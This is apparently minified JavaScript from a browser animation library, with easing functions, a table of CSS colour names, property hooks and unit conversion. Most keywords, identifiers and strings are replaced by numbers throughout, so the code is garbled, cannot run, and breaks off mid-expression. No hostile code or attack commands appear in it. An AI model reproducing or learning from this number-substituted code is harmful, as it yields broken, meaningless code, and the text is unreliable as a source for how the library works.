14=/^265/.97(13)?1:0,18=54.262[13];54.262[13]!==17&&137 422(\"^\\\\(\"+14+\"[^.]\").97(18)&&(62=!0,340 54.262[13])}),24.448&&(62=!0,340 54.262.552),62&&41.535(57),41.278.576(57,\"320-794\")}36(!13&&24.267&&!24.296&&37===38-1)354{24.267.162(18,18)}356(12){276(27(){426 12},1)}31&&!0!==24.296&&31(18),54&&!0===24.296&&!13&&(66.129(54.291,27(12,13){36(/^385/.97(12)&&(101(13.305)-101(13.268))%360==0){29 14=13.305;13.305=13.268,13.268=14}/^788/.97(12)&&100===101(13.268)&&\"%\"===13.435&&(13.268=0,13.305=100)}),48(57,\"364\",{296:!0,231:24.231})),!1!==24.145&&66.413(57,24.145)}48.93.168[12]=!1;76(29 59=0,103=48.93.168.52;59<103;59++)36(!1!==48.93.168[59]){33=!0;177}!1===33&&(48.93.437=!1,340 48.93.168,48.93.168=[])}29 66,59=27(){36(14.767)28 14.767;76(29 12=7;12>4;12--){29 13=14.482(\"477\");36(13.1159=\"\\1157!--[36 1163 \"+12+\"]><527></527><![1169]--\\1168\",13.1167(\"527\").52)28 13=67,12}28 17}(),103=27(){29 12=0;28 13.1166||13.1039||27(13){29 14,17=(137 321).344();28 14=194.345(0,16-(17-12)),12=17+14,276(27(){13(17+14)},14)}}(),56=27(){29 12=13.798||{};36(\"27\"!=109 12.567){29 14=12.568&&12.568.756?12.568.756:(137 321).344();12.567=27(){28(137 321).344()-14}}28 12}(),83=27(){29 12=314.78.394;354{28 12.162(14.629),12}356(13){28 27(13,14){29 17=51.52;36(\"401\"!=109 13&&(13=0),\"401\"!=109 14&&(14=17),51.394)28 12.162(51,13,14);29 18,24=[],26=13>=0?13:194.345(0,17+13),31=(14<0?17+14:194.504(14,17))-26;36(31>0)36(24=137 314(31),51.546)76(18=0;18<31;18++)24[18]=51.546(26+18);118 76(18=0;18<31;18++)24[18]=51[26+18];28 24}}}(),156=27(){28 314.78.768?27(12,13){28 12.768(13)}:314.78.307?27(12,13){28 12.307(13)>=0}:27(12,13){76(29 14=0;14<12.52;14++)36(12[14]===13)28!0;28!1}},88={753:27(12){28\"401\"==109 12},234:27(12){28\"495\"==109 12},256:314.256||27(12){28\"[264 314]\"===397.78.207.162(12)},285:27(12){28\"[264 765]\"===397.78.207.162(12)},418:27(12){28 12&&12.430},514:27(12){28 12&&12!==13&&88.753(12.52)&&!88.234(12)&&!88.285(12)&&!88.418(12)&&(0===12.52||88.418(12[0]))},351:27(12){28 13.752&&12 485 13.752},574:27(12){76(29 13 243 12)36(12.275(13))28!1;28!0}},81=!1;36(12.313&&12.313.817?(66=12,81=!0):66=13.361.517,59<=8&&!81)426 137 440(\"361: 869 856 826 627 383 601 784 852 860 361.\");{36(!(59<=7)){29 111=400,146=\"698\",48={93:{569:/598|864|848|832|829|846|843|851 800/14.97(541.539),540:/598/14.97(541.539),581:/598 2\\.3\\.[3-7]/14.97(541.539),608:13.866,680:/834/14.97(541.539),643:14.482(\"477\"),544:{},423:67,559:67,551:67,437:!1,168:[],325:{606:0}},304:{},517:66,439:{},370:{},513:13.513,393:{145:\"\",172:111,223:146,312:17,267:17,367:17,117:17,197:17,296:!1,231:!1,448:!0,717:!0,771:!0},369:27(12){66.429(12,\"320\",{351:88.351(12),479:!1,529:67,291:67,412:{},262:{}})},462:67,447:!1,839:{838:1,844:5,828:0},308:!1,652:!0,831:27(12){29 13=(137 321).344();66.129(48.93.168,27(13,14){36(14){36(12!==17&&(14[2].145!==12||!1===14[2].145))28!0;14[5]={382:!1}}}),66.129(48.93.325,27(12,14){14&&31(14,13)})},861:27(12){29 13=(137 321).344();66.129(48.93.168,27(13,14){36(14){36(12!==17&&(14[2].145!==12||!1===14[2].145))28!0;14[5]&&(14[5].382=!0)}}),66.129(48.93.325,27(12,14){14&&33(14,13)})}};13.481!==17?(48.93.423=13,48.93.559=\"636\",48.93.551=\"481\"):(48.93.423=14.629||14.388.362||14.388,48.93.559=\"712\",48.93.551=\"720\");29 121=27(){27 12(12){28-12.427*12.111-12.428*12.83}27 13(13,14,17){29 18={111:13.111+17.379*14,83:13.83+17.378*14,427:13.427,428:13.428};28{379:18.83,378:12(18)}}27 14(14,17){29 18={379:14.83,378:12(14)},24=13(14,.5*17,18),26=13(14,.5*17,24),31=13(14,17,26),33=1/6*(18.379+2*(24.379+26.379)+31.379),37=1/6*(18.378+2*(24.378+26.378)+31.378);28 14.111=14.111+33*17,14.83=14.83+37*17,14}28 27 12(13,17,18){29 24,26,31,33={111:-1,83:0,427:67,428:67},37=[0],38=0;76(13=101(13)||500,17=101(17)||20,18=18||67,33.427=13,33.428=17,(24=67!==18)?(38=12(13,17),26=38/18*.702):26=.702;31=14(31||33,26),37.187(1+31.111),38+=16,194.550(31.111)>560-4&&194.550(31.83)>560-4;);28 24?27(12){28 37[12*(37.52-1)|0]}:38}}();48.370={1000:27(12){28 12},698:27(12){28.5-194.705(12*194.704)/2},958:27(12){28 1-194.705(4.5*12*194.704)*194.953(6*-12)}},66.129([[\"324\",[.25,.1,.25,1]],[\"324-243\",[.42,0,1,1]],[\"324-684\",[0,0,.58,1]],[\"324-243-684\",[.42,0,.58,1]],[\"966\",[.47,0,.745,.715]],[\"944\",[.39,.575,.565,1]],[\"989\",[.445,.637,.55,.95]],[\"987\",[.55,.998,.68,.53]],[\"972\",[.25,.46,.45,.94]],[\"979\",[.455,.769,.515,.955]],[\"902\",[.55,.885,.675,.19]],[\"927\",[.215,.61,.355,1]],[\"934\",[.645,.920,.355,1]],[\"913\",[.895,.769,.685,.22]],[\"908\",[.165,.84,.44,1]],[\"904\",[.77,0,.175,1]],[\"884\",[.755,.637,.855,.875]],[\"877\",[.23,1,.32,1]],[\"892\",[.86,0,.802,1]],[\"805\",[.95,.637,.795,.830]],[\"807\",[.19,1,.22,1]],[\"820\",[1,0,0,1]],[\"823\",[.6,.809,.98,.335]],[\"816\",[.818,.82,.165,1]],[\"801\",[.785,.135,.15,.86]]],27(12,13){48.370[13[0]]=38.315(67,13[1])});29 41=48.304={271:{436:/^#([126-54\\57]{3}){1,2}$/14,424:/^[126-190]+\\((.*)\\)$/14,597:/[0-9.]+[0-9.]+[0-9.]+([0-9.]+)?/,472:/([126-190]+\\(.+\\))|(([126-799-9#-.]+?)(?=\\31|$))/557},261:{372:[\"810\",\"857\",\"849\",\"782\",\"863\",\"694\",\"687\",\"835\",\"961\",\"965\",\"962\"],431:[\"288\",\"289\",\"265\",\"619\",\"613\",\"607\",\"611\",\"589\"],592:[\"729\",\"963\",\"655\",\"952\",\"941\"],789:[\"%\",\"486\",\"940\",\"870\",\"670\",\"671\",\"677\",\"937\",\"938\",\"943\",\"949\",\"632\",\"243\",\"950\",\"948\",\"227\",\"547\",\"945\",\"990\",\"993\",\"31\",\"536\"],615:{977:\"240,248,255\",983:\"250,235,215\",981:\"127,255,212\",893:\"0,255,255\",891:\"240,255,255\",900:\"245,245,220\",897:\"255,228,196\",409:\"0,0,0\",898:\"255,235,205\",887:\"138,43,226\",573:\"0,0,255\",872:\"165,42,42\",873:\"222,184,135\",879:\"95,158,160\",882:\"127,255,0\",880:\"210,105,30\",881:\"255,127,80\",903:\"100,149,237\",925:\"255,248,220\",926:\"220,20,60\",929:\"0,255,255\",919:\"0,0,139\",909:\"0,139,139\",910:\"184,134,11\",905:\"169,169,169\",906:\"169,169,169\",917:\"0,100,0\",914:\"189,183,107\",915:\"139,0,139\",916:\"85,107,47\",918:\"255,140,0\",912:\"153,50,204\",911:\"139,0,0\",907:\"233,150,122\",930:\"143,188,143\",931:\"72,61,139\",932:\"47,79,79\",933:\"0,206,209\",928:\"148,0,211\",922:\"255,20,147\",921:\"0,191,255\",923:\"105,105,105\",924:\"105,105,105\",883:\"30,144,255\",878:\"178,34,34\",871:\"255,250,240\",874:\"34,139,34\",876:\"255,0,255\",886:\"220,220,220\",901:\"248,248,255\",896:\"255,215,0\",894:\"218,165,32\",676:\"128,128,128\",889:\"128,128,128\",888:\"173,255,47\",572:\"0,128,0\",890:\"240,255,240\",935:\"255,105,180\",936:\"205,92,92\",978:\"75,0,130\",980:\"255,255,240\",982:\"240,230,140\",976:\"255,240,245\",971:\"230,230,250\",970:\"124,252,0\",973:\"255,250,205\",975:\"173,216,230\",974:\"240,128,128\",984:\"224,255,255\",985:\"250,250,210\",995:\"211,211,211\",994:\"211,211,211\",996:\"144,238,144\",997:\"255,182,193\",999:\"255,160,122\",992:\"32,178,170\",986:\"135,206,250\",988:\"119,136,153\",991:\"176,196,222\",969:\"255,255,224\",968:\"50,205,50\",946:\"0,255,0\",947:\"250,240,230\",939:\"255,0,255\",942:\"128,0,0\",951:\"102,205,170\",964:\"0,0,205\",967:\"186,85,211\",960:\"147,112,219\",954:\"60,179,113\",956:\"123,104,238\",957:\"0,250,154\",959:\"72,209,204\",813:\"199,21,133\",824:\"25,25,112\",815:\"245,255,250\",812:\"255,228,225\",822:\"255,228,181\",796:\"255,222,173\",797:\"0,0,128\",808:\"253,245,230\",803:\"107,142,35\",853:\"128,128,0\",850:\"255,69,0\",859:\"255,165,0\",867:\"218,112,214\",865:\"238,232,170\",827:\"152,251,152\",837:\"175,238,238\",842:\"219,112,147\",840:\"255,239,213\",841:\"255,218,185\",847:\"205,133,63\",821:\"255,192,203\",804:\"221,160,221\",862:\"176,224,230\",845:\"128,0,128\",563:\"255,0,0\",836:\"188,143,143\",833:\"65,105,225\",868:\"139,69,19\",854:\"250,128,114\",858:\"244,164,96\",806:\"46,139,87\",825:\"255,245,238\",819:\"160,82,45\",814:\"192,192,192\",811:\"135,206,235\",899:\"106,90,205\",1165:\"112,128,144\",1170:\"255,250,250\",1164:\"0,255,127\",1158:\"70,130,180\",1156:\"210,180,140\",1160:\"0,128,128\",1162:\"216,191,216\",1161:\"255,99,71\",1182:\"64,224,208\",1186:\"238,130,238\",1180:\"245,222,179\",1173:\"245,245,245\",674:\"255,255,255\",1175:\"154,205,50\",1178:\"255,255,0\"}},132:{279:{1177:[\"616 201 272 777\",\"409 257 257 257\"],1155:[\"616 201 272 777 1154\",\"409 257 257 257 257\"],582:[\"526 673 667 410\",\"257 257 257 257\"],788:[\"201 272\",\"0% 0%\"],1133:[\"201 272 311\",\"50% 50% 257\"],1132:[\"201 272\",\"50% 50%\"]},155:{},534:27(){76(29 12=0;12<41.261.372.52;12++){29 13=\"782\"===41.261.372[12]?\"0 0 0 1\":\"255 255 255 1\";41.132.279[41.261.372[12]]=[\"617 622 620 1134\",13]}29 14,17,18;36(59)76(14 243 41.132.279)36(41.132.279.275(14)){18=(17=41.132.279[14])[0].294(\" \");29 24=17[1].317(41.271.472);\"616\"===18[0]&&(18.187(18.480()),24.187(24.480()),41.132.279[14]=[18.352(\" \"),24.352(\" \")])}76(14 243 41.132.279)36(41.132.279.275(14)){18=(17=41.132.279[14])[0].294(\" \");76(29 26 243 18)36(18.275(26)){29 31=14+18[26],33=26;41.132.155[31]=[14,33]}}},442:27(12){29 13=41.132.155[12];28 13?13[0]:12},594:27(12,13){29 14=(12.664(13||0,5).317(/^[26-190%]+/)||[])[0]||\"\";28 14&&156(41.261.789,14)?14:\"\"},603:27(12){28 12.263(/(421?\\(\\31*)?(\\88[26-190]+\\88)/59,27(12,13,14){28 41.261.615.275(14)?(13||\"421(\")+41.261.615[14]+(13?\"\":\",1)\"):13+14})},602:27(12,13){28 41.271.424.97(13)&&(13=13.317(41.271.424)[1]),41.278.548(13)&&(13=41.132.279[12][1]),13},686:27(12,13){29 14=41.132.155[12];36(14){29 17=14[0],18=14[1];28(13=41.132.602(17,13)).207().317(41.271.472)[18]}28 13},693:27(12,13,14){29 17=41.132.155[12];36(17){29 18,24=17[0],26=17[1];28 14=41.132.602(24,14),18=14.207().317(41.271.472),18[26]=13,18.352(\" \")}28 14}},195:{155:{582:27(12,13,14){280(12){115\"319\":28\"582\";115\"323\":29 17;28 41.271.597.97(14)?17=14:(17=14.207().317(41.271.424),17=17?17[1].263(/,(\\31+)?/59,\" \"):14),17;115\"334\":28\"649(\"+14+\")\"}},591:27(12,13,14){280(12){115\"319\":28 48.93.680?\"373\":\"-584-373\";115\"323\":29 17=101(14);36(!17&&0!==17){29 18=14.207().317(/591\\(([0-9]+[126-190]+)\\)/14);17=18?18[1]:0}28 17;115\"334\":28 101(14)?\"591(\"+14+\")\":\"247\"}},327:27(12,13,14){36(59<=8)280(12){115\"319\":28\"373\";115\"323\":29 17=14.207().317(/528\\(327=(.*)\\)/14);28 14=17?17[1]/100:1;115\"334\":28 13.229.1135=1,101(14)>=1?\"\":\"528(327=\"+398(100*101(14),10)+\")\"}118 280(12){115\"319\":28\"327\";115\"323\":115\"334\":28 14}}},534:27(){27 12(12,13,14){36(\"329-363\"===41.159(13,\"490\").207().284()===(14||!1)){29 17,18,24=0,26=\"89\"===12?[\"410\",\"673\"]:[\"526\",\"667\"],31=[\"585\"+26[0],\"585\"+26[1],\"329\"+26[0]+\"666\",\"329\"+26[1]+\"666\"];76(17=0;17<31.52;17++)18=101(41.159(13,31[17])),661(18)||(24+=18);28 14?-24:24}28 0}27 13(13,14){28 27(17,18,24){280(17){115\"319\":28 13;115\"323\":28 101(24)+12(13,18,14);115\"334\":28 101(24)-12(13,18,14)+\"227\"}}}59&&!(59>9)||48.93.581||(41.261.431=41.261.431.161(41.261.592));76(29 14=0;14<41.261.431.52;14++)!27(){29 12=41.261.431[14];41.195.155[12]=27(13,14,18){280(13){115\"319\":28\"236\";115\"323\":28 26(14)===17||26(14).262[12]===17?/^265/14.97(12)?1:0:26(14).262[12].263(/[()]/59,\"\");115\"334\":29 24=!1;280(12.664(0,12.52-1)){115\"545\":24=!/(%|227|486|670|671|677|\\57)$/14.97(18);177;115\"1137\":115\"265\":48.93.540&&26(14).262[12]===17&&18<1&&(18=1),24=!/(\\57)$/14.97(18);177;115\"658\":24=!/(547|\\57)$/14.97(18);177;115\"385\":24=!/(547|\\57)$/14.97(18)}28 24||(26(14).262[12]=\"(\"+18+\")\"),26(14).262[12]}}}();76(29 18=0;18<41.261.372.52;18++)!27(){29 12=41.261.372[18];41.195.155[12]=27(13,14,18){280(13){115\"319\":28 12;115\"323\":29 24;36(41.271.597.97(18))24=18;118{29 26,31={409:\"326(0, 0, 0)\",573:\"326(0, 0, 255)\",676:\"326(128, 128, 128)\",572:\"326(0, 128, 0)\",563:\"326(255, 0, 0)\",674:\"326(255, 255, 255)\"};/^[126-190]+$/14.97(18)?26=31[18]!==17?31[18]:31.409:41.271.436.97(18)?26=\"326(\"+41.278.478(18).352(\" \")+\")\":/^421?\\(/14.97(18)||(26=31.409),24=(26||18).207().317(41.271.424)[1].263(/,(\\31+)?/59,\" \")}28(!59||59>8)&&3===24.294(\" \").52&&(24+=\" 1\"),24;115\"334\":28/^326/.97(18)?18:(59<=8?4===18.294(\" \").52&&(18=18.294(/\\31+/).394(0,3).352(\" \")):3===18.294(\" \").52&&(18+=\" 1\"),(59<=8?\"326\":\"421\")+\"(\"+18.263(/\\31+/59,\",\").263(/\\.(\\57)+(?=,)/59,\"\")+\")\")}}}();41.195.155.533=13(\"89\",!0),41.195.155.549=13(\"91\",!0),41.195.155.1131=13(\"89\"),41.195.155.1130=13(\"91\")}},346:{718:27(12){28 12.263(/-(\\81)/59,27(12,13){28 13.538()})},555:27(12){29 13=\"89|91|111|56|1125|1124|17|1123|1126|1127|1129|1128|1138\";28(59||48.93.540&&!48.93.608)&&(13+=\"|236\"),137 422(\"^(\"+13+\")$\",\"14\").97(12)},411:27(12){36(48.93.544[12])28[48.93.544[12],!0];76(29 13=[\"\",\"709\",\"711\",\"536\",\"116\"],14=0,17=13.52;14<17;14++){29 18;36(18=0===14?12:13[14]+12.263(/^\\81/,27(12){28 12.538()}),88.234(48.93.643.229[18]))28 48.93.544[12]=18,[18,!0]}28[12,!1]}},278:{478:27(12){29 13,14=/^#?([26-54\\57]{2})([26-54\\57]{2})([26-54\\57]{2})$/14;28 12=12.263(/^#?([26-54\\57])([26-54\\57])([26-54\\57])$/14,27(12,13,14,17){28 13+13+14+14+17+17}),13=14.1139(12),13?[398(13[1],16),398(13[2],16),398(13[3],16)]:[0,0,0]},548:27(12){28!12||/^(247|444|1149|(421\\(0, ?0, ?0, ?0\\)))$/14.97(12)},731:27(12){28/^(385|658)/14.97(12)?\"547\":/(^(265|619|613|655|528|1148|1150|1151|1153)$)|((327|563|572|573|528)$)/14.97(12)?\"\":\"227\"},494:27(12){29 13=12&&12.1152.207().284();28/^(88|1147|14|1146|1141|1140|1188|1143|1145|1144|486|1187|1220|1221|29|26|1222|1218|1214|450|264|157|1215|527|1216|1217|1223|1228|1226|1230|1227)$/14.97(13)?\"524\":/^(1229)$/14.97(13)?\"1231-297\":/^(1213)$/14.97(13)?\"530-699\":/^(530)$/14.97(13)?\"530\":/^(1196)$/14.97(13)?\"530-699-1198\":\"390\"},562:27(12,13){36(12)36(12.357)12.357.487(13);118 36(88.234(12.301))12.301+=(12.301.52?\" \":\"\")+13;118{29 14=12.556(59<=7?\"301\":\"525\")||\"\";12.577(\"525\",14+(14?\" \":\"\")+13)}},576:27(12,13){36(12)36(12.357)12.357.489(13);118 36(88.234(12.301))12.301=12.301.207().263(137 422(\"(^|\\\\31)\"+13.294(\" \").352(\"|\")+\"(\\\\31|$)\",\"557\"),\" \");118{29 14=12.556(59<=7?\"301\":\"525\")||\"\";12.577(\"525\",14.263(137 422(\"(^|31)\"+13.294(\" \").352(\"|\")+\"(31|$)\",\"557\"),\" \"))}}},159:27(12,14,18,24){27 31(12,14){29 18=0;36(59<=8)18=66.1001(12,14);118{29 33=!1;/^(89|91)$/.97(14)&&0===41.159(12,\"117\")&&(33=!0,41.258(12,\"117\",41.278.494(12)));29 37=27(){33&&41.258(12,\"117\",\"247\")};36(!24){36(\"91\"===14&&\"329-363\"!==41.159(12,\"490\").207().284()){29 38=12.1194-(101(41.159(12,\"701\"))||0)-(101(41.159(12,\"1190\"))||0)-(101(41.159(12,\"759\"))||0)-(101(41.159(12,\"762\"))||0);28 37(),38}36(\"89\"===14&&\"329-363\"!==41.159(12,\"490\").207().284()){29 57=12.1189-(101(41.159(12,\"703\"))||0)-(101(41.159(12,\"1192\"))||0)-(101(41.159(12,\"590\"))||0)-(101(41.159(12,\"1193\"))||0);28 37(),57}}29 54;54=26(12)===17?13.633(12,67):26(12).529?26(12).529:26(12).529=13.633(12,67),\"694\"===14&&(14=\"687\"),\"\"!==(18=9===59&&\"373\"===14?54.159(14):54[14])&&67!==18||(18=12.229[14]),37()}36(\"444\"===18&&/^(74|322|342|73)$/14.97(14)){29 62=31(12,\"282\");(\"732\"===62||\"665\"===62&&/74|73/14.97(14))&&(18=66(12).282()[14]+\"227\")}28 18}29 33;36(41.132.155[14]){29 37=14,38=41.132.442(37);18===17&&(18=41.159(12,41.346.411(38)[0])),41.195.155[38]&&(18=41.195.155[38](\"323\",12,18)),33=41.132.686(37,18)}118 36(41.195.155[14]){29 57,54;\"236\"!==(57=41.195.155[14](\"319\",12))&&(54=31(12,41.346.411(57)[0]),41.278.548(54)&&41.132.279[14]&&(54=41.132.279[14][1])),33=41.195.155[14](\"323\",12,54)}36(!/^[\\57-]/.97(33)){29 62=26(12);36(62&&62.351&&41.346.555(14))36(/^(91|89)$/14.97(14))354{33=12.1201()[14]}356(12){33=0}118 33=12.556(14);118 33=31(12,41.346.411(14)[0])}28 41.278.548(33)&&(33=0),48.308>=2&&295.316(\"1209 \"+14+\": \"+33),33},258:27(12,14,17,18,24){29 31=14;36(\"343\"===14)24.260?24.260[\"343\"+24.599]=17:\"410\"===24.599?13.689(17,24.596):13.689(24.596,17);118 36(41.195.155[14]&&\"236\"===41.195.155[14](\"319\",12))41.195.155[14](\"334\",12,17),31=\"236\",17=26(12).262[14];118{36(41.132.155[14]){29 33=14,37=41.132.442(14);18=18||41.159(12,37),17=41.132.693(33,17,18),14=37}36(41.195.155[14]&&(17=41.195.155[14](\"334\",12,17),14=41.195.155[14](\"319\",12)),31=41.346.411(14)[0],59<=8)354{12.229[31]=17}356(12){48.308&&295.316(\"1210 1202 737 646 [\"+17+\"] 76 [\"+31+\"]\")}118{29 38=26(12);38&&38.351&&41.346.555(14)?12.577(14,17):12.229[31]=17}48.308>=2&&295.316(\"1203 \"+14+\" (\"+31+\"): \"+17)}28[31,17]},535:27(12){29 13=\"\",14=26(12);36((59||48.93.540&&!48.93.608)&&14&&14.351){29 17=27(13){28 101(41.159(12,13))},18={545:[17(\"288\"),17(\"289\")],607:[17(\"607\")],611:[17(\"611\")],265:1!==17(\"265\")?[17(\"265\"),17(\"265\")]:[17(\"619\"),17(\"613\")],385:[17(\"589\"),0,0]};66.129(26(12).262,27(12){/^545/14.97(12)?12=\"545\":/^265/14.97(12)?12=\"265\":/^385/14.97(12)&&(12=\"385\"),18[12]&&(13+=12+\"(\"+18[12].352(\" \")+\") \",340 18[12])})}118{29 24,31;66.129(26(12).262,27(14){36(24=26(12).262[14],\"729\"===14)28 31=24,!0;9===59&&\"589\"===14&&(14=\"385\"),13+=14+24+\" \"}),31&&(13=\"1212\"+31+\" \"+13)}41.258(12,\"236\",13)}};41.132.534(),41.195.534(),48.462=27(12,13,14){29 18;28 12=24(12),66.129(12,27(12,24){36(26(24)===17&&48.369(24),14===17)18===17&&(18=41.159(24,13));118{29 31=41.258(24,13,14);\"236\"===31[0]&&48.304.535(24),18=31}}),18};29 126=27(){27 12(){28 38?121.368||67:59}27 18(12,18){27 24(24){29 38,62;36(33.312&&0===241)354{33.312.162(56,56)}356(12){276(27(){426 12},1)}36(\"343\"===131){29 59,103,111,146=/^111$/14.97(33.1204)?\"410\":\"526\",126=101(33.433)||0;33.260?88.514(33.260)||88.418(33.260)?(33.260=33.260[0]||33.260,59=33.260[\"343\"+146],111=59+66(12).282()[146.284()]+126):33.260=67:(59=48.93.423[48.93[\"710\"+146]],103=48.93.423[48.93[\"710\"+(\"410\"===146?\"526\":\"410\")]],111=66(12).433()[146.284()]+126),37={343:{473:!1,305:59,371:59,268:111,435:\"\",223:33.223,708:{260:33.260,599:146,596:103}},333:12},48.308&&295.316(\"291 (343): \",37.343,12)}118 36(\"364\"===131){36(!(38=26(12)))28;36(!38.291)28 286 66.413(12,33.145);\"247\"===38.338.117&&(38.338.117=\"444\"),\"283\"===38.338.197&&(38.338.197=\"1206\"),38.338.296=!1,38.338.312=67,38.338.267=67,81.223||340 33.223,81.172||340 33.172,33=66.303({},38.338,33),62=66.303(!0,{},38?38.291:67);76(29 120 243 62)36(62.275(120)&&\"333\"!==120){29 166=62[120].305;62[120].305=62[120].371=62[120].268,62[120].268=166,88.574(81)||(62[120].223=33.223),48.308&&295.316(\"364 291 (\"+120+\"): \"+588.587(62[120]),12)}37=62}118 36(\"259\"===131){(38=26(12))&&38.291&&!0===38.479&&(62=38.291);29 110=27(18,24){29 26,57=41.132.442(18),54=!1,59=24[0],103=24[1],56=24[2];36(38&&38.351||\"713\"===57||!1!==41.346.411(57)[1]||41.195.155[57]!==17){(33.117!==17&&67!==33.117&&\"247\"!==33.117||33.197!==17&&\"283\"!==33.197)&&/327|373/.97(18)&&!56&&0!==59&&(56=0),33.717&&62&&62[18]?(56===17&&(56=62[18].268+62[18].435),54=38.412[57]):41.132.155[18]?56===17?(54=41.159(12,57),56=41.159(12,18,54)):54=41.132.279[57][1]:56===17&&(56=41.159(12,18));29 83,156,81,111=!1,146=27(12,13){29 14,17;28 17=(13||\"0\").207().284().263(/[%126-190]+$/,27(12){28 14=12,\"\"}),14||(14=41.278.731(12)),[17,14]};36(56!==59&&88.234(56)&&88.234(59)){26=\"\";29 121=0,126=0,167=[],241=[],120=0,131=0,166=0;76(56=41.132.603(56),59=41.132.603(59);121<56.52&&126<59.52;){29 110=56[121],249=59[126];36(/[\\57\\.-]/.97(110)&&/[\\57\\.-]/.97(249)){76(29 246=110,242=249,310=\".\",266=\".\";++121<56.52;){36((110=56[121])===310)310=\"..\";118 36(!/\\57/.97(110))177;246+=110}76(;++126<59.52;){36((249=59[126])===266)266=\"..\";118 36(!/\\57/.97(249))177;242+=249}29 157=41.132.594(56,121),190=41.132.594(59,126);36(121+=157.52,126+=190.52,157===190)246===242?26+=246+157:(26+=\"{\"+167.52+(131?\"!\":\"\")+\"}\"+157,167.187(101(246)),241.187(101(242)));118{29 293=101(246),328=101(242);26+=(120<5?\"1211\":\"\")+\"(\"+(293?\"{\"+167.52+(131?\"!\":\"\")+\"}\":\"0\")+157+\" + \"+(328?\"{\"+(167.52+(293?1:0))+(131?\"!\":\"\")+\"}\":\"0\")+190+\")\",293&&(167.187(293),241.187(0)),328&&(167.187(0),241.187(328))}}118{36(110!==249){120=0;177}26+=110,121++,126++,0===120&&\"38\"===110||1===120&&\"26\"===110||2===120&&\"33\"===110||3===120&&\"38\"===110||120>=4&&\"(\"===110?120++:(120&&120<5||120>=4&&\")\"===110&&--120<5)&&(120=0),0===131&&\"17\"===110||1===131&&\"59\"===110||2===131&&\"88\"===110||3===131&&\"26\"===110||131>=3&&\"(\"===110?(3===131&&\"26\"===110&&(166=1),131++):166&&\",\"===110?++166>3&&(131=166=0):(166&&131<(166?5:4)||131>=(166?4:3)&&\")\"===110&&--131<(166?5:4))&&(131=166=0)}}121===56.52&&126===59.52||(48.308&&295.1208('1191 601 476 317 1197-1225 1232 [\"'+59+'\", \"'+56+'\"]'),26=17),26&&(167.52?(48.308&&295.316('1224 1219 \"'+26+'\" -> ',167,241,\"[\"+56+\",\"+59+\"]\"),56=167,59=241,156=81=\"\"):26=17)}36(26||(83=146(18,56),56=83[0],81=83[1],83=146(18,59),59=83[0].263(/^([+-\\/*])=/,27(12,13){28 111=13,\"\"}),156=83[1],56=101(56)||0,59=101(59)||0,\"%\"===156&&(/^(359|1142)$/.97(18)?(59/=100,156=\"486\"):/^265/.97(18)?(59/=100,156=\"\"):/(617|622|620)$/14.97(18)&&(59=59/100*255,156=\"\"))),/[\\/*]/.97(111))156=81;118 36(81!==156&&0!==56)36(0===59)156=81;118{31=31||27(){29 17={446:12.362||14.388,282:41.159(12,\"282\"),359:41.159(12,\"359\")},18=17.282===116.579&&17.446===116.561,24=17.359===116.578;116.561=17.446,116.579=17.282,116.578=17.359;29 26={};36(24&&18)26.660=116.564,26.484=116.571,26.475=116.570;118{29 31=38&&38.351?14.1042(\"1041://1043.1044.1045/1040/1122\",\"649\"):14.482(\"477\");48.369(31),17.446.332(31),66.129([\"505\",\"1034\",\"1033\"],27(12,13){48.304.258(31,13,\"283\")}),48.304.258(31,\"282\",17.282),48.304.258(31,\"359\",17.359),48.304.258(31,\"490\",\"1035-363\"),66.129([\"1036\",\"1038\",\"89\",\"1037\",\"1046\",\"91\"],27(12,13){48.304.258(31,13,\"100%\")}),48.304.258(31,\"590\",\"1047\"),26.484=116.571=(101(41.159(31,\"89\",67,!0))||1)/100,26.475=116.570=(101(41.159(31,\"91\",67,!0))||1)/100,26.660=116.564=(101(41.159(31,\"590\"))||1)/100,17.446.558(31)}28 67===116.441&&(116.441=101(41.159(14.388,\"359\"))||16),67===116.438&&(116.438=101(13.533)/100,116.503=101(13.549)/100),26.441=116.441,26.438=116.438,26.503=116.503,48.308>=1&&295.316(\"1057 1056: \"+588.587(26),12),26}();29 217=/772|585|73|322|89|1058|1059|1060/14.97(18)||/201$/.97(18)||\"111\"===18?\"111\":\"56\";280(81){115\"%\":56*=\"111\"===217?31.484:31.475;177;115\"227\":177;502:56*=31[81+\"662\"]}280(156){115\"%\":56*=1/(\"111\"===217?31.484:31.475);177;115\"227\":177;502:56*=1/31[156+\"662\"]}}280(111){115\"+\":59=56+59;177;115\"-\":59=56-59;177;115\"*\":59*=56;177;115\"/\":59=56/59}37[18]={473:54,305:56,371:56,268:59,435:156,223:103},26&&(37[18].476=26),48.308&&295.316(\"291 (\"+18+\"): \"+588.587(37[18]),12)}118 48.308&&295.316(\"1049 [\"+57+\"] 1048 601 26 1050 1051 1053 646.\")};76(29 249 243 83)36(83.275(249)){29 246=41.346.718(249),242=27(13,14){29 17,24,26;28 88.285(13)&&(13=13.162(12,18,167)),88.256(13)?(17=13[0],!88.256(13[1])&&/^[\\57-]/.97(13[1])||88.285(13[1])||41.271.436.97(13[1])?26=13[1]:88.234(13[1])&&!41.271.436.97(13[1])&&48.370[13[1]]||88.256(13[1])?(24=57(13[1],33.172),26=13[2]):26=13[1]||13[2]):17=13,24=24||33.223,88.285(17)&&(17=17.162(12,18,167)),88.285(26)&&(26=26.162(12,18,167)),[17||0,24,26]}(83[249]);36(156(41.261.372,246)){29 266=242[0],157=242[1],190=242[2];36(41.271.436.97(266)){76(29 293=[\"617\",\"622\",\"620\"],328=41.278.478(266),217=190?41.278.478(190):17,201=0;201<293.52;201++){29 272=[328[201]];157&&272.187(157),217!==17&&272.187(217[201]),110(246+293[201],272)}618}}110(246,242)}37.333=12}37.333&&(41.278.562(12,\"320-794\"),310.187(37),(38=26(12))&&(\"\"===33.145&&(38.291=37,38.338=33),38.479=!0),241===167-1?(48.93.168.187([310,56,33,67,121.350,67,0]),!1===48.93.437&&(48.93.437=!0,54())):241++)}29 31,33=66.303({},48.393,81),37={};280(26(12)===17&&48.369(12),101(33.231)&&!1!==33.145&&66.145(12,33.145,27(13){48.609=!0;29 14=48.93.325.606++;48.93.325[14]=12;29 17=27(12){28 27(){48.93.325[12]=!1,13()}}(14);26(12).610=(137 